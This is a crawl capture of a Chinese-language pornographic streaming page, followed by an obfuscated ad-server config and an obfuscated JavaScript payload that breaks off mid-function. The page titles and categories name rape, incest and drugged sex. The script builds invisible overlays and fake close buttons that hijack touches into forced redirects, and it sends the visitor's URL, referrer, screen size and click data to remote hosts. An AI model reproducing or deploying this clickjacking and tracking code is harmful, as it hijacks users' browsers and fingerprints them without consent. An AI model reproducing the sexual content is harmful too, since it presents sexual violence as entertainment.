

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lunavod.com/voddetail/119260.html
body_size: 3775
content:
<!DOCTYPE html><html><head><title>VENX-224-C 無防備なエロで無意識にボクを挑発するメスの匂いに無自覚な美しい叔母さん详情介绍-VENX-224-C 無防備なエロで無意識にボクを挑発するメスの匂いに無自覚な美しい叔母さん在线观看-VENX-224-C 無防備なエロで無意識にボクを挑発するメスの匂いに無自覚な美しい叔母さん迅雷下载 - 露娜影视</title><meta name="keywords" content="VENX-224-C 無防備なエロで無意識にボクを挑発するメスの匂いに無自覚な美しい叔母さん在线收看,VENX-224-C 無防備なエロで無意識にボクを挑発するメスの匂いに無自覚な美しい叔母さん迅雷下载" /><meta name="description" content="VENX-224-C 無防備なエロで無意識にボクを挑発するメスの匂いに無自覚な美しい叔母さん剧情:VENX-224-C 無防備なエロで無意識にボクを挑発するメスの匂いに無自覚な美しい叔母さん" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/luna/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/luna/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/luna/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/luna/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.lunavod.com","wapurl":"www.lunavod.com","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">字幕翻译</a></li><li ><a href="/vodtype/21.html">精选剧情</a></li><li ><a href="/vodtype/22.html">顶级自拍</a></li><li ><a href="/vodtype/23.html">蓝光没马</a></li><li ><a href="/vodtype/26.html">强上暴力</a></li><li ><a href="/vodtype/27.html">卡通动画</a></li><li ><a href="/vodtype/28.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同挚爱</a></li><li ><a href="/vodtype/30.html">男性友爱</a></li><li ><a href="/vodtype/31.html">分级电影</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="VENX-224-C 無防備なエロで無意識にボクを挑発するメスの匂いに無自覚な美しい叔母さん"><img class="img-responsive lazyload" data-original="https://zong21pic.mozipic.loan/upload/vod/20240818-1/5f9a2ecdb666079fd5b24ed060723a13.jpg" src="/template/luna/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">VENX-224-C 無防備なエロで無意識にボクを挑発するメスの匂いに無自覚な美しい叔母さん</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/vodsearch/----%E5%BC%BA%E5%A5%B8%E4%B9%B1%E4%BC%A6---------.html" target="_blank">强奸乱伦</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>未知<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2024.html" target="_blank">2024</a>&nbsp;</p><p class="data"><span>关于播放：</span>如无法播放,复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/vodplay/119260-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">VENX-224-C 無防備なエロで無意識にボクを挑発するメスの匂いに無自覚な美しい叔母さん</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155320.html" title="我不能再回去当妻子了…禁忌关系（情妇外遇）和禁忌性行为（毒品性行为）川北绫香 河北彩花 SONE-967" data-original="https://zong21pic.mozipic.loan/upload/vod/20260120-1/088f103f69547256678e8b67010899c9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-20</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155320.html" title="我不能再回去当妻子了…禁忌关系（情妇外遇）和禁忌性行为（毒品性行为）川北绫香 河北彩花 SONE-967">我不能再回去当妻子了…禁忌关系（情妇外遇）和禁忌性行为（毒品性行为）川北绫香 河北彩花 SONE-967</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155319.html" title="我不会容忍你变态的性习惯，只容忍你那软塌的阴茎。跟我一起勃起，跟我一起射精。北野美奈 北野未奈 SQDE-016" data-original="https://zong21pic.mozipic.loan/upload/vod/20260120-1/c4e0f1d911b6fad58c4deb593abfb700.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-20</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155319.html" title="我不会容忍你变态的性习惯，只容忍你那软塌的阴茎。跟我一起勃起，跟我一起射精。北野美奈 北野未奈 SQDE-016">我不会容忍你变态的性习惯，只容忍你那软塌的阴茎。跟我一起勃起，跟我一起射精。北野美奈 北野未奈 SQDE-016</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155318.html" title="施虐女王的美貌崩塌，化身为拥有阿黑脸的受虐狂。只要触碰，[拥有闪亮黑色阴茎的超级敏感 未知演员 TPNS-030" data-original="https://zong21pic.mozipic.loan/upload/vod/20260120-1/d574dc62ca4441d08aad6b13e8da31b2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-20</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155318.html" title="施虐女王的美貌崩塌，化身为拥有阿黑脸的受虐狂。只要触碰，[拥有闪亮黑色阴茎的超级敏感 未知演员 TPNS-030">施虐女王的美貌崩塌，化身为拥有阿黑脸的受虐狂。只要触碰，[拥有闪亮黑色阴茎的超级敏感 未知演员 TPNS-030</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155316.html" title="舔你的老二，就假装是我的男友！为了让总是催促我结婚的父母安心，我成了超可爱的同期女同 美谷朱里 ROYD-265" data-original="https://zong21pic.mozipic.loan/upload/vod/20260120-1/900f34b3c64580beeaee94463c0c84ec.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-20</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155316.html" title="舔你的老二，就假装是我的男友！为了让总是催促我结婚的父母安心，我成了超可爱的同期女同 美谷朱里 ROYD-265">舔你的老二，就假装是我的男友！为了让总是催促我结婚的父母安心，我成了超可爱的同期女同 美谷朱里 ROYD-265</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155314.html" title="双手双脚受伤的人妻被夫人的弟弟以满满的下流之心照顾的故事 奥田咲 SONE-881" data-original="https://zong21pic.mozipic.loan/upload/vod/20260120-1/cf42e4c758011daf675acb37cd1cb607.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-20</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155314.html" title="双手双脚受伤的人妻被夫人的弟弟以满满的下流之心照顾的故事 奥田咲 SONE-881">双手双脚受伤的人妻被夫人的弟弟以满满的下流之心照顾的故事 奥田咲 SONE-881</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155313.html" title="舔肉棒来假装恋人！为了安抚一直催促早点结婚的父母我成了超可爱同期女孩的一日男友 虹村由美 虹村ゆみ ROYD-254" data-original="https://zong21pic.mozipic.loan/upload/vod/20260120-1/20c37f2b1c664ad590fb29b59328d2ac.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-20</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155313.html" title="舔肉棒来假装恋人！为了安抚一直催促早点结婚的父母我成了超可爱同期女孩的一日男友 虹村由美 虹村ゆみ ROYD-254">舔肉棒来假装恋人！为了安抚一直催促早点结婚的父母我成了超可爱同期女孩的一日男友 虹村由美 虹村ゆみ ROYD-254</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="119260" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[强上暴力]VENX-224-C 無防備なエロで無意識にボクを挑発するメスの匂いに無自覚な美しい叔母さん" data-pic="https://zong21pic.mozipic.loan/upload/vod/20240818-1/5f9a2ecdb666079fd5b24ed060723a13.jpg"></span><div class="foornav"><ul><li ><a href="/vodtype/20.html"><span><img src="/template/luna/img/dianshi.png"/>字幕翻译</span></a></li><li ><a href="/vodtype/21.html"><span><img src="/template/luna/img/dianshi.png"/>精选剧情</span></a></li><li ><a href="/"><span><img src="/template/luna/img/index.png"/>首页</span></a></li><li ><a href="./vodtype/22.html"><span><img src="/template/luna/img/dianshi.png"/>顶级自拍</span></a></li><li ><a href="/vodtype/23.html"><span><img src="/template/luna/img/dianshi.png"/>蓝光没马</span></a></li><li ><a href="/vodtype/26.html"><span><img src="/template/luna/img/dianshi.png"/>强上暴力</span></a></li><li ><a href="/vodtype/27.html"><span><img src="/template/luna/img/dianshi.png"/>卡通动画</span></a></li><li ><a href="/vodtype/28.html"><span><img src="/template/luna/img/dianshi.png"/>欧美大片</span></a></li><li ><a href="/vodtype/29.html"><span><img src="/template/luna/img/dianshi.png"/>女同挚爱</span></a></li><li ><a href="/vodtype/30.html"><span><img src="/template/luna/img/dianshi.png"/>男性友爱</span></a></li><li ><a href="/vodtype/31.html"><span><img src="/template/luna/img/dianshi.png"/>分级电影</span></a></li><li ><a href="/vodtype/32.html"><span><img src="/template/luna/img/dianshi.png"/>白皙酥胸</span></a></li><li><a href="https://vtho.top/"><span><img src="/template/luna/img/dianshi.png"/>更多网址</span></a></li><li><a href="https://mhabc.cc/"><span><img src="/template/luna/img/dianshi.png"/>好漫</span></a></li><li><a href="https://dongpic.men/"><span><img src="/template/luna/img/dianshi.png"/>杂志图片</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="//js.users.51.la/21938391.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>www.lunavod.com&nbsp;联系邮箱：rozsarose518@gmail.com</p></div><div class="visible-xs fo-t1"></div><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/luna/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2008dc.gsnymtk.com:8007/d/5977?t=0.3090932173198966
body_size: 1115
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}ns}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}0\\\/@s}Q}}nK11QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mpL2T^FSm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00{f(mpL2T^FSm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmOL(p4Fdm(O^g@0{1\\\/1001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206fe5eecc1b61a35dg.qeyrhhy.com:8007/sc/5977?n=soomjxha
body_size: 14291
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var 